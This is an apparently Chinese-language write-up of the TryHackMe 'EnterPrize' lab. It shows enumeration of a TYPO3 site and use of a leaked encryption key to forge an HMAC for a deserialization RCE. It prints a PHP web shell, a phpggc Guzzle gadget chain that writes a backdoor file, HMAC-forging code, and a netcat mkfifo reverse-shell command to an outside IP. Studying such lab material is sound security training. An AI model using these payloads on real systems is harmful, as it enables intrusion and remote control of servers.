您现在的位置是:首页 >学无止境 >TryHackMe-EnterPrize(boot2root)网站首页学无止境
TryHackMe-EnterPrize(boot2root)
EnterPrize
端口扫描
循例nmap

Web枚举
进到enterprize.thm

gobuster扫

到处扫了一段时间,ffuf扫vhost扫到个maintest

进到maintest,是typo3


/typo3conf下有些文件

在LocalConfiguration.old有一个key,它应该就是提示当中所说的
在谷歌找到一篇有关typo3 encryptionkey到RCE的文章
值得关注的是这段代码
    /**
     * Initializes the current state of the form, based on the request
     * @throws BadRequestException
     */
    protected function initializeFormStateFromRequest()
    {
        $serializedFormStateWithHmac = $this->request->getInternalArgument('__state');
        if ($serializedFormStateWithHmac === null) {
            $this->formState = GeneralUtility::makeInstance(FormState::class);
        } else {
            try {
                $serializedFormState = $this->hashService->validateAndStripHmac($serializedFormStateWithHmac);
            } catch (InvalidHashException | InvalidArgumentForHashGenerationException $e) {
                throw new BadRequestException('The HMAC of the form could not be validated.', 1581862823);
            }
            $this->formState = unserialize(base64_decode($serializedFormState));
        }
    }
encryptionkey用于计算HMAC,而一旦我们利用有效的HMAC将能构造反序列进行RCE
echo '<?php system($_GET[1]);?>' > ./exp.php
这里不能有双引号,否则可能会破坏后面序列化的payload
使用phpggc生成序列化payload
注意路径,typo3在public下

a:2:{i:7;O:31:"GuzzleHttpCookieFileCookieJar":4:{s:36:"GuzzleHttpCookieCookieJarcookies";a:1:{i:0;O:27:"GuzzleHttpCookieSetCookie":1:{s:33:"GuzzleHttpCookieSetCookiedata";a:3:{s:7:"Expires";i:1;s:7:"Discard";b:0;s:5:"Value";s:26:"<?php system($_GET[1]);?>
";}}}s:39:"GuzzleHttpCookieCookieJarstrictMode";N;s:41:"GuzzleHttpCookieFileCookieJarfilename";s:50:"/var/www/html/public/fileadmin/_temp_/backdoor.php";s:52:"GuzzleHttpCookieFileCookieJarstoreSessionCookies";b:1;}i:7;i:7;}
使用php进行hmac加密
<?php
$secrt = hash_hmac('sha1', '<payload>', "<encryptkey>");
print($secrt);
?>

我们利用contact form表单交付payload
burp修改__state

访问文件,成功RCE

Reverse Shell
用curl把nc传过去

reverse shell payload
mkfifo /tmp/f1;/tmp/nc 10.14.39.48 8888 < /tmp/f1 | /bin/bash > /tmp/f1

getshell
横向移动
在john家目录下发现develop
